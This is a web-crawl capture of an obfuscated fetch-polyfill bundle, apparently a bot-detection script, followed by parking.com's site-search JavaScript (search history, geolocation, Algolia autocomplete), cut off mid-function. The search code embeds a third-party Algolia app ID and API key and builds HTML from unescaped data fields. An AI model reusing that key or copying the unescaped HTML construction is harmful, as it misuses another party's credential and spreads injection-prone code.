_0x1800f8=_0x30c32e;this[_0x1800f8(0x439)][_0x359a24(_0x14f9c5)]=_0x3644cc(_0x57973a);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x433)+'h']=function(_0x3364bb,_0x54eb72){var _0x4a49bb=_0x30c32e;for(var _0x322981 in this[_0x4a49bb(0x439)])this[_0x4a49bb(0x439)][_0x4a49bb(0x21c)+_0x4a49bb(0x21d)+'ty'](_0x322981)&&_0x3364bb[_0x4a49bb(0x34e)](_0x54eb72,this[_0x4a49bb(0x439)][_0x322981],_0x322981,this);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1a4)]=function(){var _0x81f2e6=_0x30c32e,_0x58cd57=[];return this[_0x81f2e6(0x433)+'h'](function(_0x4c65d5,_0xd086d9){var _0x5c1484=_0x81f2e6;_0x58cd57[_0x5c1484(0x236)](_0xd086d9);}),_0x291553(_0x58cd57);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x20b)]=function(){var _0x434076=_0x30c32e,_0x2c8bbf=[];return this[_0x434076(0x433)+'h'](function(_0x2cf530){var _0x4733ae=_0x434076;_0x2c8bbf[_0x4733ae(0x236)](_0x2cf530);}),_0x291553(_0x2c8bbf);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']=function(){var _0x1e30a3=_0x30c32e,_0x53de87=[];return this[_0x1e30a3(0x433)+'h'](function(_0x5033d8,_0x263a23){var _0x56ec02=_0x1e30a3;_0x53de87[_0x56ec02(0x236)]([_0x263a23,_0x5033d8]);}),_0x291553(_0x53de87);},_0x83a9fb[_0x30c32e(0x1bd)+'le']&&(_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][Symbol[_0x30c32e(0x24c)+'or']]=_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']);var _0x37ee49=[_0x30c32e(0x3cb)+'T',_0x30c32e(0xdf),_0x30c32e(0x1bb),_0x30c32e(0xb3),_0x30c32e(0x3e9)+'S',_0x30c32e(0x41c),_0x30c32e(0x346),_0x30c32e(0x10a),_0x30c32e(0x44b)];function _0x289ce0(_0x560f6f,_0x1e9bfd){var _0x149e2c=_0x30c32e;if(!(this instanceof _0x289ce0))throw new TypeError(_0x149e2c(0x29d)+_0x149e2c(0x221)+_0x149e2c(0x142)+_0x149e2c(0x3ca)+_0x149e2c(0x1cb)+_0x149e2c(0x1ee)+_0x149e2c(0x229)+_0x149e2c(0x399)+_0x149e2c(0x323)+_0x149e2c(0x2e0)+_0x149e2c(0x3f0)+_0x149e2c(0x381)+_0x149e2c(0x385)+_0x149e2c(0x3fe)+_0x149e2c(0x37d));var _0x1e1bdd,_0xdf847f,_0x34a931=(_0x1e9bfd=_0x1e9bfd||{})[_0x149e2c(0x2f8)];if(_0x560f6f instanceof _0x289ce0){if(_0x560f6f[_0x149e2c(0x470)+'ed'])throw new TypeError(_0x149e2c(0xfd)+_0x149e2c(0xcc));this[_0x149e2c(0x33e)]=_0x560f6f[_0x149e2c(0x33e)],this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x560f6f[_0x149e2c(0x406)+_0x149e2c(0x47e)],_0x1e9bfd[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x560f6f[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=_0x560f6f[_0x149e2c(0x2db)],this[_0x149e2c(0x30e)]=_0x560f6f[_0x149e2c(0x30e)],this[_0x149e2c(0x388)]=_0x560f6f[_0x149e2c(0x388)],_0x34a931||null==_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)]||(_0x34a931=_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)],_0x560f6f[_0x149e2c(0x470)+'ed']=!0x0);}else this[_0x149e2c(0x33e)]=String(_0x560f6f);if(this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x1e9bfd[_0x149e2c(0x406)+_0x149e2c(0x47e)]||this[_0x149e2c(0x406)+_0x149e2c(0x47e)]||_0x149e2c(0x31b)+_0x149e2c(0x413),!_0x1e9bfd[_0x149e2c(0xd2)+'s']&&this[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x1e9bfd[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=(_0x1e1bdd=_0x1e9bfd[_0x149e2c(0x2db)]||this[_0x149e2c(0x2db)]||_0x149e2c(0x1bb),_0xdf847f=_0x1e1bdd[_0x149e2c(0x367)+_0x149e2c(0x401)](),_0x37ee49[_0x149e2c(0x445)+'f'](_0xdf847f)>-0x1?_0xdf847f:_0x1e1bdd),this[_0x149e2c(0x30e)]=_0x1e9bfd[_0x149e2c(0x30e)]||this[_0x149e2c(0x30e)]||null,this[_0x149e2c(0x388)]=_0x1e9bfd[_0x149e2c(0x388)]||this[_0x149e2c(0x388)]||(function(){var _0x28a7ae=_0x149e2c;if(_0x28a7ae(0x1af)+_0x28a7ae(0x25f)+_0x28a7ae(0x3ea)in _0x6a69a5)return new AbortController()[_0x28a7ae(0x388)];}()),this[_0x149e2c(0x448)+'er']=null,(_0x149e2c(0x1bb)===this[_0x149e2c(0x2db)]||_0x149e2c(0xb3)===this[_0x149e2c(0x2db)])&&_0x34a931)throw new TypeError(_0x149e2c(0x275)+_0x149e2c(0x1d5)+_0x149e2c(0xc5)+_0x149e2c(0x30a)+_0x149e2c(0xe7)+_0x149e2c(0x1bf)+_0x149e2c(0x144));if(this[_0x149e2c(0x1f8)+_0x149e2c(0x3d5)](_0x34a931),!(_0x149e2c(0x1bb)!==this[_0x149e2c(0x2db)]&&_0x149e2c(0xb3)!==this[_0x149e2c(0x2db)]||_0x149e2c(0x2f7)+'re'!==_0x1e9bfd[_0x149e2c(0x1c4)]&&_0x149e2c(0x1a7)+'he'!==_0x1e9bfd[_0x149e2c(0x1c4)])){var _0x1eaf29=/([?&])_=[^&]*/;if(_0x1eaf29[_0x149e2c(0x146)](this[_0x149e2c(0x33e)]))this[_0x149e2c(0x33e)]=this[_0x149e2c(0x33e)][_0x149e2c(0x46e)+'e'](_0x1eaf29,_0x149e2c(0x423)+new Date()[_0x149e2c(0xcb)+'e']());else this[_0x149e2c(0x33e)]+=(/\?/[_0x149e2c(0x146)](this[_0x149e2c(0x33e)])?'&':'?')+'_='+new Date()[_0x149e2c(0xcb)+'e']();}}function _0x5e5d1a(_0x2d7ed6){var _0x12dd08=_0x30c32e,_0x3782d3=new FormData();return _0x2d7ed6[_0x12dd08(0x1eb)]()[_0x12dd08(0x356)]('&')[_0x12dd08(0x433)+'h'](function(_0x2f56c2){var _0x195525=_0x12dd08;if(_0x2f56c2){var _0x574443=_0x2f56c2[_0x195525(0x356)]('='),_0x213e13=_0x574443[_0x195525(0x3a4)]()[_0x195525(0x46e)+'e'](/\+/g,'\x20'),_0x5a26a9=_0x574443[_0x195525(0x33b)]('=')[_0x195525(0x46e)+'e'](/\+/g,'\x20');_0x3782d3[_0x195525(0x380)](decodeURIComponent(_0x213e13),decodeURIComponent(_0x5a26a9));}}),_0x3782d3;}function _0x44625f(_0x23fbb1,_0x3f4bcd){var _0x300f65=_0x30c32e;if(!(this instanceof _0x44625f))throw new TypeError(_0x300f65(0x29d)+_0x300f65(0x221)+_0x300f65(0x142)+_0x300f65(0x3ca)+_0x300f65(0x1cb)+_0x300f65(0x1ee)+_0x300f65(0x229)+_0x300f65(0x399)+_0x300f65(0x323)+_0x300f65(0x2e0)+_0x300f65(0x3f0)+_0x300f65(0x381)+_0x300f65(0x385)+_0x300f65(0x3fe)+_0x300f65(0x37d));if(_0x3f4bcd||(_0x3f4bcd={}),this[_0x300f65(0x31e)]=_0x300f65(0xbe)+'t',this[_0x300f65(0x3ba)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)]?0xc8:_0x3f4bcd[_0x300f65(0x3ba)],this[_0x300f65(0x3ba)]<0xc8||this[_0x300f65(0x3ba)]>0x257)throw new RangeError(_0x300f65(0x3d8)+_0x300f65(0x343)+_0x300f65(0x112)+_0x300f65(0x2af)+_0x300f65(0x339)+_0x300f65(0x262)+_0x300f65(0x3ba)+_0x300f65(0x1a9)+_0x300f65(0x234)+_0x300f65(0x454)+_0x300f65(0x32f)+_0x300f65(0x1f4)+_0x300f65(0x395)+_0x300f65(0x332)+_0x300f65(0x2d1));this['ok']=this[_0x300f65(0x3ba)]>=0xc8&&this[_0x300f65(0x3ba)]<0x12c,this[_0x300f65(0x3ba)+_0x300f65(0x2c3)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)]?'':''+_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)],this[_0x300f65(0xd2)+'s']=new _0x5eb750(_0x3f4bcd[_0x300f65(0xd2)+'s']),this[_0x300f65(0x33e)]=_0x3f4bcd[_0x300f65(0x33e)]||'',this[_0x300f65(0x1f8)+_0x300f65(0x3d5)](_0x23fbb1);}_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x2c727d=_0x30c32e;return new _0x289ce0(this,{'body':this[_0x2c727d(0x21a)+_0x2c727d(0x133)]});},_0x3a1edc[_0x30c32e(0x34e)](_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x3a1edc[_0x30c32e(0x34e)](_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x387a1f=_0x30c32e;return new _0x44625f(this[_0x387a1f(0x21a)+_0x387a1f(0x133)],{'status':this[_0x387a1f(0x3ba)],'statusText':this[_0x387a1f(0x3ba)+_0x387a1f(0x2c3)],'headers':new _0x5eb750(this[_0x387a1f(0xd2)+'s']),'url':this[_0x387a1f(0x33e)]});},_0x44625f[_0x30c32e(0x1aa)]=function(){var _0x409824=_0x30c32e,_0x1b4a67=new _0x44625f(null,{'status':0xc8,'statusText':''});return _0x1b4a67['ok']=!0x1,_0x1b4a67[_0x409824(0x3ba)]=0x0,_0x1b4a67[_0x409824(0x31e)]=_0x409824(0x1aa),_0x1b4a67;};var _0x3e7b89=[0x12d,0x12e,0x12f,0x133,0x134];_0x44625f[_0x30c32e(0x480)+'ct']=function(_0x1f7805,_0x15e4b7){var _0x3e184b=_0x30c32e;if(-0x1===_0x3e7b89[_0x3e184b(0x445)+'f'](_0x15e4b7))throw new RangeError(_0x3e184b(0x154)+_0x3e184b(0x392)+_0x3e184b(0x384)+'e');return new _0x44625f(null,{'status':_0x15e4b7,'headers':{'location':_0x1f7805}});};var _0x4b9b56=_0x6a69a5[_0x30c32e(0x3b0)+_0x30c32e(0x410)];try{new _0x4b9b56();}catch(_0x1fdc42){(_0x4b9b56=function(_0x4043f7,_0xd983bf){var _0x2cb99a=_0x30c32e;this[_0x2cb99a(0x281)+'e']=_0x4043f7,this[_0x2cb99a(0x307)]=_0xd983bf;var _0x6ab680=Error(_0x4043f7);this[_0x2cb99a(0x15e)]=_0x6ab680[_0x2cb99a(0x15e)];})[_0x30c32e(0x1b8)+_0x30c32e(0x191)]=Object[_0x30c32e(0x43d)](Error[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x4b9b56[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x219)+_0x30c32e(0x267)]=_0x4b9b56;}function _0x48ea70(_0x358f6d,_0x2b518d){return new Promise(function(_0x5c6894,_0x4a9ed5){var _0x1b07c2=a1_0xa120,_0x2246e6=new _0x289ce0(_0x358f6d,_0x2b518d);if(_0x2246e6[_0x1b07c2(0x388)]&&_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ae)+'d'])return _0x4a9ed5(new _0x4b9b56(_0x1b07c2(0x260)+'d',_0x1b07c2(0x273)+_0x1b07c2(0x377)));var _0x49b19c=new XMLHttpRequest();function _0x27980d(){var _0x2bde39=_0x1b07c2;_0x49b19c[_0x2bde39(0x1c6)]();}if(_0x49b19c[_0x1b07c2(0x278)]=function(){var _0x27454d=_0x1b07c2,_0x14a8a0,_0x5d6174,_0x46cae7={'statusText':_0x49b19c[_0x27454d(0x3ba)+_0x27454d(0x2c3)],'headers':(_0x14a8a0=_0x49b19c[_0x27454d(0x27b)+_0x27454d(0x177)+_0x27454d(0x266)+_0x27454d(0x195)]()||'',_0x5d6174=new _0x5eb750(),_0x14a8a0[_0x27454d(0x46e)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x27454d(0x356)]('\x0d')[_0x27454d(0x439)](function(_0x18a55e){var _0x2bd6a3=_0x27454d;return 0x0===_0x18a55e[_0x2bd6a3(0x445)+'f']('\x0a')?_0x18a55e[_0x2bd6a3(0x193)](0x1,_0x18a55e[_0x2bd6a3(0x421)]):_0x18a55e;})[_0x27454d(0x433)+'h'](function(_0x49400f){var _0x2e3805=_0x27454d,_0x40f097=_0x49400f[_0x2e3805(0x356)](':'),_0x1ffc1e=_0x40f097[_0x2e3805(0x3a4)]()[_0x2e3805(0x1eb)]();if(_0x1ffc1e){var _0x1b917f=_0x40f097[_0x2e3805(0x33b)](':')[_0x2e3805(0x1eb)]();try{_0x5d6174[_0x2e3805(0x380)](_0x1ffc1e,_0x1b917f);}catch(_0x7ba405){console[_0x2e3805(0x36d)](_0x2e3805(0x177)+_0x2e3805(0x32a)+_0x7ba405[_0x2e3805(0x281)+'e']);}}}),_0x5d6174)};0x0===_0x2246e6[_0x27454d(0x33e)][_0x27454d(0x445)+'f'](_0x27454d(0x30c)+'/')&&(_0x49b19c[_0x27454d(0x3ba)]<0xc8||_0x49b19c[_0x27454d(0x3ba)]>0x257)?_0x46cae7[_0x27454d(0x3ba)]=0xc8:_0x46cae7[_0x27454d(0x3ba)]=_0x49b19c[_0x27454d(0x3ba)],_0x46cae7[_0x27454d(0x33e)]=_0x27454d(0x230)+_0x27454d(0x2a4)in _0x49b19c?_0x49b19c[_0x27454d(0x230)+_0x27454d(0x2a4)]:_0x46cae7[_0x27454d(0xd2)+'s'][_0x27454d(0x405)](_0x27454d(0x2cc)+_0x27454d(0x3ed)+'L');var _0x31924f=_0x27454d(0x230)+'se'in _0x49b19c?_0x49b19c[_0x27454d(0x230)+'se']:_0x49b19c[_0x27454d(0x230)+_0x27454d(0xeb)];setTimeout(function(){_0x5c6894(new _0x44625f(_0x31924f,_0x46cae7));},0x0);},_0x49b19c[_0x1b07c2(0x18e)+'r']=function(){setTimeout(function(){var _0xf83816=a1_0xa120;_0x4a9ed5(new TypeError(_0xf83816(0x1e4)+_0xf83816(0xe9)+_0xf83816(0x1c5)+_0xf83816(0x47b)));},0x0);},_0x49b19c[_0x1b07c2(0xd3)+_0x1b07c2(0x122)]=function(){setTimeout(function(){var _0x20fcd6=a1_0xa120;_0x4a9ed5(new TypeError(_0x20fcd6(0x1e4)+_0x20fcd6(0xe9)+_0x20fcd6(0x1c9)+_0x20fcd6(0x128)+'t'));},0x0);},_0x49b19c[_0x1b07c2(0x2dd)+'t']=function(){setTimeout(function(){var _0x41be79=a1_0xa120;_0x4a9ed5(new _0x4b9b56(_0x41be79(0x260)+'d',_0x41be79(0x273)+_0x41be79(0x377)));},0x0);},_0x49b19c[_0x1b07c2(0x340)](_0x2246e6[_0x1b07c2(0x2db)],function(_0x153717){var _0x1779b8=_0x1b07c2;try{return''===_0x153717&&_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]?_0x6a69a5[_0x1779b8(0x295)+'on'][_0x1779b8(0x426)]:_0x153717;}catch(_0x3d4848){return _0x153717;}}(_0x2246e6[_0x1b07c2(0x33e)]),!0x0),_0x1b07c2(0x2c9)+'e'===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]?_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x0:_0x1b07c2(0x47c)===_0x2246e6[_0x1b07c2(0x406)+_0x1b07c2(0x47e)]&&(_0x49b19c[_0x1b07c2(0x141)+_0x1b07c2(0x187)+_0x1b07c2(0xc7)]=!0x1),_0x1b07c2(0x230)+_0x1b07c2(0x2ec)in _0x49b19c&&(_0x83a9fb[_0x1b07c2(0x114)]?_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x114):_0x83a9fb[_0x1b07c2(0x194)+_0x1b07c2(0x321)]&&(_0x49b19c[_0x1b07c2(0x230)+_0x1b07c2(0x2ec)]=_0x1b07c2(0x313)+_0x1b07c2(0x321))),_0x2b518d&&_0x1b07c2(0x350)==typeof _0x2b518d[_0x1b07c2(0xd2)+'s']&&!(_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x5eb750||_0x6a69a5[_0x1b07c2(0x2a1)+'s']&&_0x2b518d[_0x1b07c2(0xd2)+'s']instanceof _0x6a69a5[_0x1b07c2(0x2a1)+'s'])){var _0x177490=[];Object[_0x1b07c2(0x415)+_0x1b07c2(0x21d)+_0x1b07c2(0x32e)+'s'](_0x2b518d[_0x1b07c2(0xd2)+'s'])[_0x1b07c2(0x433)+'h'](function(_0x37ef0c){var _0x1759ac=_0x1b07c2;_0x177490[_0x1759ac(0x236)](_0x359a24(_0x37ef0c)),_0x49b19c[_0x1759ac(0x1fb)+_0x1759ac(0x2b1)+_0x1759ac(0x178)](_0x37ef0c,_0x3644cc(_0x2b518d[_0x1759ac(0xd2)+'s'][_0x37ef0c]));}),_0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x5296b0,_0x4db6c9){var _0x4912ba=_0x1b07c2;-0x1===_0x177490[_0x4912ba(0x445)+'f'](_0x4db6c9)&&_0x49b19c[_0x4912ba(0x1fb)+_0x4912ba(0x2b1)+_0x4912ba(0x178)](_0x4db6c9,_0x5296b0);});}else _0x2246e6[_0x1b07c2(0xd2)+'s'][_0x1b07c2(0x433)+'h'](function(_0x234e55,_0x22a008){var _0x5449a2=_0x1b07c2;_0x49b19c[_0x5449a2(0x1fb)+_0x5449a2(0x2b1)+_0x5449a2(0x178)](_0x22a008,_0x234e55);});_0x2246e6[_0x1b07c2(0x388)]&&(_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ef)+_0x1b07c2(0x250)+_0x1b07c2(0x2f3)](_0x1b07c2(0x1c6),_0x27980d),_0x49b19c[_0x1b07c2(0x375)+_0x1b07c2(0x2ab)+_0x1b07c2(0x34f)]=function(){var _0x5902bd=_0x1b07c2;0x4===_0x49b19c[_0x5902bd(0x3b8)+_0x5902bd(0x390)]&&_0x2246e6[_0x5902bd(0x388)][_0x5902bd(0x158)+_0x5902bd(0x2fd)+_0x5902bd(0x3c4)+'r'](_0x5902bd(0x1c6),_0x27980d);}),_0x49b19c[_0x1b07c2(0xfb)](void 0x0===_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]?null:_0x2246e6[_0x1b07c2(0x21a)+_0x1b07c2(0x133)]);});}_0x48ea70[_0x30c32e(0x2c6)+'ll']=!0x0,_0x6a69a5[_0x30c32e(0x40b)]||(_0x6a69a5[_0x30c32e(0x40b)]=_0x48ea70,_0x6a69a5[_0x30c32e(0x2a1)+'s']=_0x5eb750,_0x6a69a5[_0x30c32e(0x11a)+'t']=_0x289ce0,_0x6a69a5[_0x30c32e(0x177)+'se']=_0x44625f);}},_0x307fcf={};function _0x5ab612(_0x171d38){var _0x44338d=a1_0xa120,_0x28efc8=_0x307fcf[_0x171d38];if(void 0x0!==_0x28efc8)return _0x28efc8[_0x44338d(0x29f)+'s'];var _0x56c17e=_0x307fcf[_0x171d38]={'exports':{}};return _0x53c6ef[_0x171d38][_0x44338d(0x34e)](_0x56c17e[_0x44338d(0x29f)+'s'],_0x56c17e,_0x56c17e[_0x44338d(0x29f)+'s'],_0x5ab612),_0x56c17e[_0x44338d(0x29f)+'s'];}_0x5ab612['d']=function(_0x5eb0fd,_0x2a034a){var _0x789a95=a1_0xa120;for(var _0x2a54d3 in _0x2a034a)_0x5ab612['o'](_0x2a034a,_0x2a54d3)&&!_0x5ab612['o'](_0x5eb0fd,_0x2a54d3)&&Object[_0x789a95(0x161)+_0x789a95(0x21d)+'ty'](_0x5eb0fd,_0x2a54d3,{'enumerable':!0x0,'get':_0x2a034a[_0x2a54d3]});},_0x5ab612['g']=(function(){var _0x223e74=a1_0xa120;if(_0x223e74(0x350)==typeof globalThis)return globalThis;try{return this||new Function(_0x223e74(0x1ec)+_0x223e74(0xaf))();}catch(_0x38707f){if(_0x223e74(0x350)==typeof window)return window;}}()),_0x5ab612['o']=function(_0x24d9bc,_0x602810){var _0x3f5a06=a1_0xa120;return Object[_0x3f5a06(0x1b8)+_0x3f5a06(0x191)][_0x3f5a06(0x21c)+_0x3f5a06(0x21d)+'ty'][_0x3f5a06(0x34e)](_0x24d9bc,_0x602810);},_0x5ab612['r']=function(_0x1313f5){var _0x253fa4=a1_0xa120;_0x253fa4(0x1ae)+_0x253fa4(0xe3)!=typeof Symbol&&Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)]&&Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,Symbol[_0x253fa4(0x157)+_0x253fa4(0x27c)],{'value':_0x253fa4(0x312)}),Object[_0x253fa4(0x161)+_0x253fa4(0x21d)+'ty'](_0x1313f5,_0x253fa4(0x20a)+_0x253fa4(0x353),{'value':!0x0});};var _0x5e55cc=_0x5ab612(0x1233);reese84=_0x5e55cc;}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://parking.com/js/unitySearch.js?2023204211763617233375
body_size: 3876
content:
(function($) {
    searchHelper.isMonthlySearch = function(){
        if(
         // ($(".p-homepage").length && !$("#entranceDateFormatted").is(":visible"))
         ($(".p-map__tabs a.active").length && $(".p-map__tabs a.active").attr("href").match(/monthly/))
        || ($("a.nav-item.nav-link.active").text().trim() == "Monthly")
        ){
           return true;
        }
        return false;
    }
    var placeIs = function(string,place){
        for(var i=0;i<place.types.length;i++){
            if(place.types[i]==string)
                return true;
        }
        return false;
    }
    searchHelper.history = {
        list : [],
        citySlug : "",
        push : function(suggestion){
            this.init();
            for(var i; i < this.list.length; i++){
                if(this.list[i].url == suggestion.url){
                    this.list.splice(i, 1);
                }
            }
            this.list.unshift(suggestion);
            this.save()
        },
        suggest : function($elm){
            if(typeof Lockr == "undefined"){
                return false;
            }
            this.init();
            if(!$("#historySuggestions").length){
                $(".search-dropdown-menu").after(
                    "<span class='search-dropdown-menu' id='historySuggestions' style='position: absolute; top: 100%; z-index: 100; left: 0px; right: auto;display:none;'>" +
                    "<div class='search-suggestions'>" +
                        "<div class='search-suggestion' onclick='window.goToCurrentLocation();' role='option'>" +
                        "<sub><i class='fa fa-location-arrow'></i>&nbsp;</sub> Parking Near Me</div>" +
                    "</div>" +
                    "</span>")
            }else{
                if($("#txtsearch").val() == ""){
                    $(".near-me-link").remove();
                }
                $("#historySuggestions").show();
                return;
            }
            $menu = $("#historySuggestions");
            this.list.forEach(function(suggestion){
                var $currentItem = $menu.find(".search-suggestions").append("<div class='search-suggestion' onclick='window.goToCurrentLocation(this);' data-url='"+suggestion.url+"' role='option' style='white-space: normal;'>" +
                "<sub><i class='fa fa-clock-o'></i>&nbsp;</sub>" +
                suggestion.name +
                "<small class='pl-2'>"+suggestion.city+"</small>" +
                "<span class='type' style='text-transform: capitalize;'>"+suggestion.type+"</span></div>");
            })
            //if(this.list.length)
                $("#historySuggestions").show();
        },
        init : function(){
            if(this.list.length)
                return;
            if(typeof Lockr == "undefined"){
                return false;
            }
            var match = location.pathname.match(/\/([a-z\-]+)\//)
            if(match && match.length == 2)
                this.citySlug = match[1]
            this.list = Lockr.get(/*this.citySlug + */"search_history")||[];
        },
        save : function(){
            this.removeDuplicates();
            this.list = this.list.slice(0,9);
            if(typeof Lockr == "undefined"){
                return false;
            }
            Lockr.set(/*this.citySlug + */"search_history", this.list);
        },
        removeDuplicates : function(){
            var unique = {};
            var uniqueList = [];
            this.list.forEach(function(suggestion) {
                if(!unique[suggestion.url]) {
                    unique[suggestion.url] = true;
                    uniqueList.push(suggestion);
                }
            })
            this.list = uniqueList;
        },
        hide : function(){
            $("#historySuggestions").hide();
        }
    }
    searchHelper.redirect = function(place, context){
        place.getCity = function(){
            for(var i = 0;i<this.address_components.length;i++){
                if(typeof this.address_components[i].types[0] != "undefined"
                    && (
                        this.address_components[i].types[0] == "locality"
                        || this.address_components[i].types[0] == "administrative_area_level_1"
                    )
                ){
                    var citySlug =  this.address_components[i].long_name.toLowerCase().replace(/\s/g,"-")
                        .replace("new-york","nyc")
                        .replace("washington", "washington-dc");
                    if(typeof window.PARKING != "undefined" && typeof window.PARKING._global.citySlugs != "undefined" && window.PARKING._global.citySlugs.includes(citySlug)){
                        return citySlug;
                    }
                }
            }
            return "national";
        }
        var cityName = place.getCity();
        var locationSlug = place.name.toLowerCase().replace(/\s|\//g,"-").replace(/'/g,'');
        var url = "/"+cityName+"/parking-near/"+
            place.geometry.location.lat()+"/"+place.geometry.location.lng()+"/"+locationSlug;
        if(searchHelper.isMonthlySearch()){
            if(url.match(/\?/)){
                url = url + "&view=monthly";
            }else{
                url = url + "?view=monthly";
            }
        }
        location.href = searchHelper.baseUrl+url;
    }
    searchHelper.lotListUrl = "/api/parking_lots/all_lot_lat_lng.json?callback=?"
    searchHelper.baseUrl = "";

    searchHelper.agoliaInit= function(el){
    if(location.hostname == "parking.com" || location.hostname == "preview.parking.com")
        var index_prefix = "prod";
    else
        var index_prefix = "dev";

    window.goToCurrentLocation = function(el){
        let isMonthly = '';
        let url = $(el).attr('data-url');

        if(el && url){
            if(searchHelper.isMonthlySearch()) {
                if(url.match(/\?/)){
                    isMonthly = "&view=monthly";
                }else{
                    isMonthly = "?view=monthly";
                }
            }
            location.href = url + isMonthly;

        } else if(navigator.geolocation) {
            if(searchHelper.isMonthlySearch()) {
                isMonthly = "?view=monthly";
            }
            navigator.geolocation.getCurrentPosition(function(position){
                location.href = "/national/parking-near/"+position.coords.latitude+"/"+position.coords.longitude+"/"+isMonthly
            });
        }
    }

    var client = algoliasearch('GFLSOBFY62', 'b8afdf8ca044509ec93e6602dbef7f1f');
    var eventIndex = client.initIndex(index_prefix+'_events')
    var unifiedIndex = client.initIndex(index_prefix+'_unified');
    var autocompleteConfig = {hitsPerPage: 6, aroundRadius:'all'}
    if(vGet(window,"window.PARKING._global.searchConfig",false)){
        autocompleteConfig.aroundLatLng = window.PARKING._global.searchConfig.lat+","+window.PARKING._global.searchConfig.lng
    }else{
        autocompleteConfig.aroundLatLngViaIP = true;
    }
    var dataTypeMap = {
        "lot":"Parking Lot",
        "attraction":"Destination",
        "neighborhood":"Neighborhood",
        "city":"City",
        "offer": "Special Offers"
    }


    //unified
    var unifiedDataset = {
        source: autocomplete.sources.hits(unifiedIndex, autocompleteConfig),
        displayKey: 'name',
        name: 'unified',
        templates: {
            //header: '<div class="search-header">Parking Lots</div>',
            suggestion: function (suggestion) {
                if(suggestion.type == "city"){
                    suggestion.city = "";
                }else if(suggestion.type == "offer"){
                    suggestion.city = "";
                }
                if(suggestion._highlightResult.address.value){
                    var address = suggestion._highlightResult.address.value + ', '
                } else{
                    var address = "";
                }
                if(address.length > 150){
                    address = address.substring(0,150) + "... "
                }
                var divClass = '';
                if($(".search-dataset-unified .search-suggestion").length > 6){
                    divClass = 'hide';
                }
                return '<div class="'+divClass+'">' +
                suggestion._highlightResult.name.value + '&nbsp;&nbsp;' +
                '<small>' + address +
                suggestion.city + '</small>' + '<span class="type">'+dataTypeMap[suggestion.type]+'</span>'+
                '</div>';
            }
        }
    };
    //events
    var eventDataset = {
        source: autocomplete.sources.hits(eventIndex, {hitsPerPage:3}),
        displayKey: 'name',
        name: 'events',
        templates: {
            header: '<div class="search-header">Events</div>',
            suggestion: function (suggestion) {
                return '<div>' +
                suggestion._highlightResult.name.value + '&nbsp;&nbsp;' +
                '<small>' + suggestion._highlightResult.address.value + ', ' +
                suggestion.city + '</small>' +
                '</div>';
            }
        }
    };
        //does the homepage search have a search pre-loaded?
        var searchPreloaded = false;
        if($("#txtsearch").val()){
            searchPreloaded = true;
        }


        //load search history
        $("#txtsearch").on("focus keypress", function(){
            if(!$("#txtsearch").val()){
                searchHelper.history.suggest($("#txtsearch"))
            }else{
                searchHelper.history.hide()
            }
        }).on("focusout", function(){;
            setTimeout(function(){searchHelper.history.hide();},500);
        })

    // inita
    var autocompleteInstance = autocomplete(document.querySelector('#'+el), {
        hint: false,
        debug: true,
        autoselect: true,
        openOnFocus : searchPreloaded,
        cssClasses: {prefix: 'search'}
    }, [
        unifiedDataset,
        eventDataset
    ]);

    var autocompleteChangeEvents = ['selected', 'autocompleted'];



    autocompleteChangeEvents.forEach(function(eventName) {
        autocompleteInstance.on('autocomplete:'+ eventName, function(event, suggestion, datasetName) {
            if(eventName == "selected"){
                if(typeof suggestion == "undefined"){
                    if($("#txtsearch").val().match(/^pa*r*k*i*n*g* *n*e*a*r* *m*e*$/ig)){
                        window.goToCurrentLocation();
                    }else{
                        console.log("No selected suggestion");
                    }
                    return;
                }
                var url= suggestion.url;
                if(searchHelper.isMonthlySearch()){
                    if(suggestion.url.match(/\?/)){
                        url = suggestion.url + "&view=monthly";
                    }else{
                        url = suggestion.url + "?view=monthly";
                    }
                }
                window.hasSelectedAlgoliaResult = true;
                $.get("/sites/algoliaIncreaseCounter/"+suggestion.objectID+".json");
                //elmHtml = $(".search-cursor").html();
                searchHelper.history.push(suggestion);

